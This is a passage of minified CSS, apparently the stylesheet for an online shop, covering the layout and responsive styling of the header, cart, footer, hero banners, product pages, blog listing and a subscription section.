[data-ref=cartQuantity]{height:20px;width:20px;display:flex;align-items:center;justify-content:center;border-radius:50%;background-color:#faf3e8cc;aspect-ratio:1}.header-main-header__quick-links-list-item--cart [data-ref=cartQuantity].cart-item-count--has-items{background-color:#393427;color:#fff}.header-main-header__quick-links-link{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.header-cta-banner{display:none;font-size:16px;width:100%;border-radius:0;height:52px}@media (max-width: 1025px){.page-scrolled-down .header{-webkit-transform:translateY(-137px);-moz-transform:translateY(-137px);-ms-transform:translateY(-137px);-o-transform:translateY(-137px);transform:translateY(-137px)}.page-scrolled-up .header{-webkit-transform:translateY(-32px);-moz-transform:translateY(-32px);-ms-transform:translateY(-32px);-o-transform:translateY(-32px);transform:translateY(-32px)}.header-pre-header{display:none}.header-main-header{width:100%}.header-main-header__container{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end;padding-left:16px;padding-right:16px}@media screen and (max-width: 1024px){.header-main-header__container{grid-template-columns:1fr}}.header-main-header__mobile-menu_toggle{display:block;width:25px;padding-top:0;padding-bottom:0;position:absolute;top:28px;right:28px}.header-main-header__logo{padding-top:0;padding-bottom:0}.header-main-header__logo--desktop{display:none}.header-main-header__logo--mobile{display:block;margin-right:auto}.header-main-header__logo svg{width:100%;height:33px}.header-main-header__main-menu{display:none;padding-top:0;padding-bottom:0}.header-main-header__quick-links{margin-left:0;padding-top:0;padding-bottom:0;position:absolute;right:60px;top:28px}.header-main-header__quick-links-cta{display:none}.header-main-header__quick-links-list-item--cart svg{width:20px}.header-cta-banner{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.site-switcher__toggle{display:none!important}.mobile-menu__bottom__item .site-switcher__toggle{display:flex!important}.mobile-menu__bottom__item .site-switcher__options{left:0;width:fit-content}.mobile-menu__bottom__item .site-switcher__options .site-switcher__option{justify-content:flex-start!important}.mobile-menu__bottom__item .site-switcher__toggle .site-switcher__country-code{color:#fff}.header-main-header__quick-links-list-item.header-main-header__quick-links-list-item--account{display:none!important}}.footer{display:block;width:100%;background-color:#ede2d8}.footer__newsletter{padding-top:75px;padding-bottom:60px}.footer__newsletter__container{max-width:1096px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer__newsletter-logo-container{width:100%;display:none;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;margin-bottom:15px}.footer__newsletter-logo{width:180px}.footer__newsletter-logo .logo svg{width:100%;height:auto}.footer__newsletter-text-container{width:calc(100% - 560px);padding-right:90px}.footer__newsletter-header{font-size:26px;line-height:44px;font-weight:600;margin-bottom:1px}.footer__newsletter-text{font-size:16px;line-height:28px}.footer__newsletter-form{width:fit-content;border-bottom:1px solid white}.footer__newsletter-form input:focus{outline:none!important}.footer__newsletter-form>span{font-size:14px;color:#ffffffa3}.footer__newsletter-form [data-testid=form-component] button{padding:0 15px!important}.footer__main{display:flex;flex-direction:column;background-color:#2d2828;color:#fff;padding:4rem 7rem}.footer__main__last-section-container{gap:10px}.footer__main__last-section-container>a,.footer__main__last-section-container span{font-size:.8rem}.footer__main__last-section-container>a{color:#000}.footer__main__row{display:flex;width:100%;justify-content:space-between}.footer__main__column{display:flex;flex-direction:column;gap:20px}.footer__main__divisor{width:100%;border-top:1px solid hsla(0,0%,100%,.24);margin-top:40px;margin-bottom:40px}.footer__main__social__container{justify-content:space-between;display:flex;flex-direction:column;height:100%}.footer__main__social__container svg{fill:#fff}.footer__navigation-column-title{font-size:.87rem;color:#ffffffa3;font-weight:400}.footer__main__container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer__contact-payment{width:370px}.footer__logo{width:200px;margin-bottom:35px}.footer__social{width:100%;margin-bottom:40px!important}.footer__payment-methods{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;justify-content:flex-start;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer__payment-methods svg{width:35px;margin-bottom:10px}.footer__payment-methods svg:not(:last-child){margin-right:20px}.footer__navigation{display:flex;gap:3rem}.footer__navigation-link{display:block;font-size:14px;line-height:20px}.footer__navigation-link--parent{text-align:left!important;cursor:default;-webkit-appearance:none;appearance:none;background:none;border:0;padding:0;font-weight:700;font-size:16px;margin-bottom:25px;width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.footer__navigation-link--child.footer__navigation-link--has-children{text-transform:uppercase;font-weight:600;margin-bottom:20px}.footer__navigation-link--grandchild:not(:last-child){margin-bottom:15px}.footer__navigation-link__action{display:none;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.footer__navigation-link__action svg{width:10px;margin-left:0}.footer__navigation-link__action svg path{fill:#393427}.footer__navigation-link__action-open,.footer__navigation-link__action-close{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.footer__navigation-child-links:not(:last-child){margin-bottom:15px}.footer__copyright{width:100%}.footer__copyright__container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer__trustpilot{margin-bottom:45px;-webkit-transform:translateX(-27px);-moz-transform:translateX(-27px);-ms-transform:translateX(-27px);-o-transform:translateX(-27px);transform:translate(-27px)}.footer__copyright-text{margin-bottom:45px;font-size:14px;line-height:24px;text-align:right}@media (max-width: 1313px){.footer__contact-payment{width:230px}}@media (max-width: 1070px){.footer__navigation-column:last-child{grid-column:4/span 2;grid-template-columns:repeat(2,1fr)}.footer__navigation-column:last-child .footer__navigation-link--parent{grid-column:1/span 2}}@media (max-width: 890px){.footer__navigation-column:last-child{grid-column:unset}}@media (max-width: 1024px){.footer__newsletter-text-container{width:100%;padding-right:0;text-align:center}.footer__newsletter-form{width:100%;max-width:560px;margin:30px auto 0}}@media (max-width: 768px){.header-usp-bar{padding:5px 0}.header-usp-bar__container{font-size:12px}.logo{width:88px}.footer__newsletter{padding-top:45px;padding-bottom:30px}.footer__newsletter-logo-container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.footer__newsletter-header{font-size:24px;line-height:45px;font-weight:700}.footer__newsletter-text{font-size:16px;line-height:22px}.footer__contact-payment{width:100%;margin-bottom:30px}.footer__logo{display:none}.footer__social{width:100%;margin-bottom:30px!important;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.footer__payment-methods{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.footer__navigation-column:last-child{display:block}.footer__navigation-column:not(:first-child){margin-top:20px}.footer__navigation-column .footer__navigation-child-links{display:none;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.footer__navigation-column--active .footer__navigation-child-links{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.footer__navigation-column--active .footer__navigation-child-links:last-child{margin-bottom:30px}.footer__navigation-column--active .footer__navigation-link--parent{margin-bottom:25px}.footer__navigation-column--active .footer__navigation-link__action-open{display:none}.footer__navigation-column--active .footer__navigation-link__action-close{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.footer__navigation-link--parent{font-size:18px;line-height:22px;margin-bottom:0}.footer__navigation-link--child,.footer__navigation-link--grandchild{display:inline-block}.footer__navigation-link__action,.footer__navigation-link__action-open{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.footer__navigation-link__action-close{display:none}.footer__copyright{width:100%}.footer__copyright__container{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.footer__trustpilot{width:100%;margin-bottom:20px;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translate(0)}.footer__copyright-text{width:100%;margin-bottom:20px;text-align:center}}@media (max-width: 500px){.footer__newsletter-form{margin-top:25px}.footer__newsletter-form [data-testid=form-row]{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer__newsletter-form [data-testid=form-component]{width:100%}.footer__newsletter-form [data-testid=form-component] button{width:calc(100% + 15px);margin-left:-15px;margin-top:10px;font-size:16px!important}}.hero{background-color:#ede2d8}.hero__container{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:60px;padding-bottom:75px}.hero__content{width:465px;position:relative;top:-50px}.hero__heading{font-size:54px;line-height:68px}.hero__text{font-size:18px;line-height:28px;font-weight:700;max-width:465px;margin-right:auto;margin-top:20px}.hero__cta{margin-top:30px}.hero__image{width:calc(100% - 465px);padding-left:30px}.hero__image img{width:100%;height:auto}.hero__image img.hero__image__mobile{display:none}@media (max-width: 980px){.hero__content{width:350px;position:relative;top:0}.hero__image{width:calc(100% - 350px)}}@media (max-width: 768px){.hero__container{padding-top:35px;padding-bottom:30px}.hero__content{width:100%;position:relative;top:0;text-align:center}.hero__heading{font-size:38px;line-height:44px;max-width:500px;margin:0 auto}.hero__text{font-size:14px;line-height:26px;margin:15px auto 0}.hero__cta{margin-top:25px}.hero__image{width:100%!important;margin-top:35px;padding-left:0}.hero__image img{max-width:100%;margin:0 auto}.hero__image img.hero__image__desktop{display:none}.hero__image img.hero__image__mobile{display:block}}.hero-alt{width:100%;position:relative}.hero-alt__image{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.hero-alt__image--desktop{display:block}.hero-alt__image--mobile{display:none}.hero-alt__container{text-align:center;position:relative;padding-top:160px;padding-bottom:160px;color:#fff}.hero-alt__pre-heading{font-size:20px;line-height:36px;letter-spacing:2px}.hero-alt__heading{font-size:40px;line-height:50px;font-weight:700}.hero-alt-annotation{padding-top:30px;padding-bottom:30px;text-align:center;font-size:20px;line-height:36px}@media (max-width: 768px){.hero-alt__image--desktop{display:none}.hero-alt__image--mobile{display:block}.hero-alt__container{padding-top:100px;padding-bottom:130px}.hero-alt__pre-heading{font-size:12px;line-height:22px;letter-spacing:1.2px;font-weight:600;margin-bottom:5px}.hero-alt__heading{font-size:20px;line-height:31px}.hero-alt-annotation{padding-top:40px;padding-bottom:40px;font-size:16px;line-height:30px}}.hero-general{width:100%;position:relative;padding-top:100px}.hero-general--larger-spacing .hero-general__container{padding-top:80px;padding-bottom:80px}.hero-general__image{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.hero-general__image--desktop{display:block}.hero-general__image--mobile{display:none}.hero-general__container{text-align:center;position:relative;padding-top:40px;padding-bottom:40px}.hero-general__heading{font-size:40px;line-height:50px}.hero-general__text{margin-top:10px;font-size:20px;line-height:36px}.hero-general__text p{margin-top:0;font-size:20px;line-height:36px;margin-bottom:0}.hero-general__text p:not(:last-of-type){margin-bottom:15px}.hero-general__text a{text-decoration:underline;text-underline-offset:3px;font-weight:700}@media (max-width: 768px){.hero-general--larger-spacing .hero-general__container{padding-top:40px;padding-bottom:40px}.hero-general__image--desktop{display:none}.hero-general__image--mobile{display:block}.hero-general__container{padding-top:30px;padding-bottom:30px}.hero-general__heading{font-size:20px;line-height:31px}.hero-general__text,.hero-general__text p{font-size:14px;line-height:28px}}.icon-grid{width:100%;background-color:#fff}.icon-grid__container{padding-top:50px;padding-bottom:20px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-ms-flex-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;justify-content:space-around;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.icon-grid__item{width:200px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;text-align:center;margin-bottom:30px;font-weight:600}.icon-grid__item svg{width:55px;margin-bottom:15px}@media (max-width: 768px){.icon-grid__container{padding-top:25px;padding-bottom:5px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-ms-flex-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;justify-content:space-around;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.icon-grid__item{width:140px;margin-bottom:20px;font-size:12px;line-height:20px}.icon-grid__item svg{width:40px;margin-bottom:10px}}.media-text{width:100%;margin-top:55px;margin-bottom:55px}.media-text__container{display:grid;grid-template-columns:38% 62%}.media-text__content{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;padding-right:70px}.media-text__heading{margin-bottom:9px}.media-text__text{font-size:12px;line-height:22px}.media-text__cta{margin-top:25px}.media-text__media{position:relative;width:100%;padding-top:73%}.media-text__media img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center}@media (max-width: 768px){.media-text{margin-top:50px;margin-bottom:0}.media-text__container{grid-template-columns:1fr}.media-text__content{padding-right:0;padding-bottom:30px;text-align:center}.media-text__heading{margin-bottom:25px}.media-text__cta{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.media-text__media{width:calc(100% + 60px);margin-left:-30px;margin-right:-30px}}.product-main{width:100%;padding-top:124px;padding-bottom:60px}.product-main__container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:32px}@media (max-width: 768px){.product-main__container{padding-top:24px}}.product-main__gallery-details{width:520px}.product-main__details{width:calc(100% - 520px);padding-left:65px;position:relative;z-index:3}.product-main__details .product-main-details-accordion{display:none}.product-main__details-inner{width:100%;position:sticky;top:30px;right:0}@media (max-width: 768px){.product-main{padding-top:110px;padding-bottom:50px}.product-main__gallery-details{width:100%}.product-main__gallery-details .product-main-details-accordion{display:none}.product-main__details{width:100%;padding-left:0}.product-main__details .product-main-details-accordion{display:block}}.blog-main{position:relative}.blog-main__search{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;max-width:782px;width:100%;height:50px;padding-left:20px;padding-right:20px;margin:-25px auto 0;background:#fff;border:1px solid #f7f4f0;border-radius:10px;z-index:1;display:none}@media (max-width: 768px){.blog-main__search{display:none}}.blog-main__search input[type=text]{border:none}.blog-main__search button{-webkit-appearance:none;appearance:none;background:none;border:0;padding:0;width:17px;height:17px}.blog-main__search button svg{width:inherit;height:inherit;margin-left:0}.blog-main__container{padding-bottom:50px}.blog-main__filters{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;gap:2rem;width:100%;margin-top:20px}@media (max-width: 768px){.blog-main__filters{display:none}}.blog-main__filter{font-size:14px;text-transform:capitalize}.blog-main__filter--active{border-bottom:1px solid #393427}.blog-main .fake-dropdown{display:none;margin-top:10px}.blog-main .fake-dropdown__container{width:100%;min-width:298px}@media (max-width: 768px){.blog-main .fake-dropdown{display:block}}.blog-main__articles{display:grid;grid-template-columns:repeat(4,1fr);gap:30px 20px;margin-top:30px}@media screen and (max-width: 900px){.blog-main__articles{grid-template-columns:repeat(3,1fr)}}@media screen and (max-width: 600px){.blog-main__articles{grid-template-columns:repeat(2,1fr)}}@media screen and (max-width: 400px){.blog-main__articles{grid-template-columns:repeat(1,1fr);gap:30px 0;margin-top:10px}}.blog-main__articles .article-card:first-child{grid-column:span 2}.blog-main__articles .article-card:first-child .article-card__image{padding-top:calc(50% - 10px)!important}@media screen and (max-width: 900px){.blog-main__articles .article-card:first-child{grid-column:auto!important}.blog-main__articles .article-card:first-child .article-card__image{padding-top:100%!important}}.blog-main .pagination{margin-top:50px}.full-width-text{width:100%}.full-width-text--left{text-align:left}.full-width-text--center{text-align:center}.full-width-text--contained .full-width-text__text{max-width:1090px}.full-width-text__container{width:100%;padding-top:45px;padding-bottom:45px}.full-width-text__heading{margin-bottom:30px}.full-width-text__text{max-width:100%;margin:0 auto;font-size:16px;line-height:28px}.full-width-text__ctas{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;margin-top:40px}.full-width-text__cta{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.full-width-text__cta:not(:last-child){margin-right:30px}@media (max-width: 768px){.full-width-text__container{padding-top:60px;padding-bottom:60px}.full-width-text__heading{margin-bottom:20px}.full-width-text__text{font-size:16px;line-height:27px}.full-width-text__cta{width:100%}.full-width-text__cta:not(:last-child){margin-right:0;margin-bottom:15px}}.full-width-media:not(.full-width-media--no-margin){margin-top:50px;margin-bottom:50px}.full-width-media__container{text-align:center}.full-width-media__heading{margin-bottom:35px}.full-width-media__media{position:relative;width:100%}.full-width-media__media img{width:100%;height:auto}@media (max-width: 768px){.full-width-media:not(.full-width-media--no-margin){margin-top:35px;margin-bottom:35px}.full-width-media__heading{padding-top:25px;margin-bottom:40px}.full-width-media__media{width:calc(100% + 60px);margin-left:-30px;margin-right:-30px}}.featured-products{width:100%;background-color:#f7f4f0}.featured-products__container{padding-top:65px;padding-bottom:65px}.featured-products__content{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:40px}.featured-products__header{width:calc(100% - 200px);font-size:40px;line-height:50px;font-weight:700}.featured-products__button-container{width:200px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end}.featured-products__products{width:100%;display:grid;grid-template-columns:repeat(4,1fr);column-gap:25px;row-gap:60px}@media (max-width: 768px){.featured-products__container{padding-top:35px;padding-bottom:35px}.featured-products__content{text-align:center;margin-bottom:30px}.featured-products__header{width:100%;font-size:20px;line-height:31px}.featured-products__button-container{display:none}.featured-products__products{width:calc(100% + 60px);margin-left:-30px;margin-right:-30px;grid-template-columns:repeat(2,1fr);column-gap:10px}}@media (max-width: 300px){.featured-products__products{grid-template-columns:repeat(1,1fr);row-gap:30px}}.featured-articles{width:100%;margin-top:50px;margin-bottom:50px}.featured-articles__content{width:100%;margin-bottom:35px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.featured-articles__heading{margin-bottom:0}.featured-articles__article-list{width:100%}.featured-articles__article-list .swiper-wrapper{display:grid;grid-template-columns:repeat(4,1fr);column-gap:10px}.featured-articles__article-list .article-card{width:100%}.featured-articles__article-list .article-card:first-child{grid-column:1/span 2}.featured-articles__article-list .article-card:first-child .article-card__image{padding-top:calc(56.5% - 7px)!important}@media (max-width: 900px){.featured-articles__article-list .swiper-wrapper{grid-template-columns:repeat(3,1fr)}.featured-articles__article-list .article-card{width:100%}.featured-articles__article-list .article-card:first-child{grid-column:1/span 1}.featured-articles__article-list .article-card:first-child .article-card__image{padding-top:113%!important}}@media (max-width: 768px){.featured-articles{margin-top:35px;margin-bottom:35px}.featured-articles__content{margin-bottom:18px}}@media (max-width: 600px){.featured-articles__article-list.swiper-initialized{padding-right:100px;width:calc(100% + 60px);margin-left:-30px;margin-right:-30px}.featured-articles__article-list.swiper-initialized .swiper-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;column-gap:0}.featured-articles__article-list.swiper-initialized .article-card{padding-left:calc(2rem - 10px)}.featured-articles__article-list.swiper-initialized .article-card .article-card__image{padding-top:55%!important}}@media (max-width: 400px){.featured-articles__article-list.swiper-initialized{padding-right:50px}}.featured-collections{width:100%;background-color:#f7f4f0}.featured-collections__container{padding-top:65px;padding-bottom:65px}.featured-collections__pre-header{text-align:center;font-size:16px;line-height:28px;font-weight:600;letter-spacing:2px;margin-bottom:15px}.featured-collections__header{text-align:center}.featured-collections__items{margin-top:50px;display:grid;grid-template-columns:repeat(3,1fr);column-gap:20px;row-gap:35px}.featured-collections__item{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.featured-collections__item-image{width:100%;height:0;position:relative;padding-top:100%}.featured-collections__item-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;border-radius:20px}.featured-collections__item-title{width:100%;text-align:center;margin-top:15px;font-size:26px;line-height:40px}.featured-collections__item-description{width:100%;max-width:350px;margin:10px auto 0;text-align:center;font-size:14px;line-height:26px}.featured-collections__item-cta{margin:22px auto 0}@media (max-width: 768px){.featured-collections__container{padding-top:35px;padding-bottom:35px}.featured-collections__pre-header{font-size:12px;line-height:22px}.featured-collections__header{font-size:20px;line-height:25px}.featured-collections__items{margin-top:30px;grid-template-columns:repeat(1,1fr)}.featured-collections__item{width:100%;max-width:320px;margin:0 auto}.featured-collections__item-image{padding-top:83%}.featured-collections__item-title{font-size:20px;line-height:36px}}.featured-cards{width:100%;background-color:#f7f4f0}.featured-cards__container{padding-top:65px;padding-bottom:65px}.featured-cards__pre-header{text-align:center;font-size:16px;line-height:28px;font-weight:600;letter-spacing:2px;margin-bottom:15px}.featured-cards__header{text-align:center;font-size:40px;line-height:50px;font-weight:700}.featured-cards__cards{margin-top:50px;display:flex;justify-content:center;flex-wrap:wrap;column-gap:20px;row-gap:30px}.featured-cards__card{width:100%;flex:0 0 30%;text-align:center;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.featured-cards__card-number{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;text-align:center;background-color:#fff;width:80px;min-width:80px;height:80px;min-height:80px;border-radius:50%;font-size:28px;line-height:22px;letter-spacing:2px;font-weight:700;margin-bottom:30px}.featured-cards__card-image{width:100%;height:280px;object-fit:cover;border-radius:20px;margin-bottom:10px}.featured-cards__card-heading{width:100%;text-align:center;font-size:26px;line-height:40px}.featured-cards__card-text{width:100%;max-width:350px;margin:10px auto 0;text-align:center;font-size:14px;line-height:26px}@media (max-width: 768px){.featured-cards__container{padding-top:35px;padding-bottom:35px}.featured-cards__pre-header{font-size:12px;line-height:22px}.featured-cards__header{font-size:20px;line-height:25px}.featured-cards__cards{margin-top:30px}.featured-cards__card{width:100%;flex:0 0 47%;max-width:320px;margin:0 auto}.featured-cards__card-number{width:52px;min-width:52px;height:52px;min-height:52px;margin-bottom:20px;font-size:22px}.featured-cards__card-image{height:240px;margin-bottom:15px}.featured-cards__card-heading{font-size:20px;line-height:24px}}@media (max-width: 500px){.featured-cards__card{width:100%;flex:none;max-width:320px;margin:0 auto}}.subscription-showcase{width:100%;background-color:#f7f4f0}.subscription-showcase__container{padding-top:105px;padding-bottom:65px}.subscription-showcase__icons{width:100%;margin-top:55px;padding-bottom:25px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-ms-flex-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;justify-content:space-around;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.subscription-showcase__icon{width:150px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;text-align:center;margin-bottom:30px;line-height:24px;font-weight:600}.subscription-showcase__icon svg{margin-bottom:15px}.subscription-showcase__cta-container{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}@media (max-width: 768px){.subscription-showcase__container{padding-top:35px;padding-bottom:35px}.subscription-showcase__icons{margin-top:40px;padding-bottom:15px}.subscription-showcase__icon{width:120px;margin-bottom:35px;font-size:12px;line-height:20px}}.subscription-showcase-alt{width:100%;background-color:#f8d08c;border-radius:10px;padding-top:90px;padding-bottom:90px;padding-left:80px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:85px}.subscription-showcase-alt__content{width:450px;position:relative;z-index:1}.subscription-showcase-alt__pre-header{font-size:16px;line-height:28px;letter-spacing:2px;font-weight:600;margin-bottom:15px}.subscription-showcase-alt__header{font-size:50px;line-height:63px;font-weight:700}.subscription-showcase-alt__cta-container{width:100%;margin-top:20px}.subscription-showcase-alt__cta{font-size:14px}.subscription-showcase-alt__image{width:calc(100% - 450px);position:relative;margin-top:55px}.subscription-showcase-alt__image img{width:calc(100% + 60px);max-width:unset;position:absolute;top:0;right:0}@media (max-width: 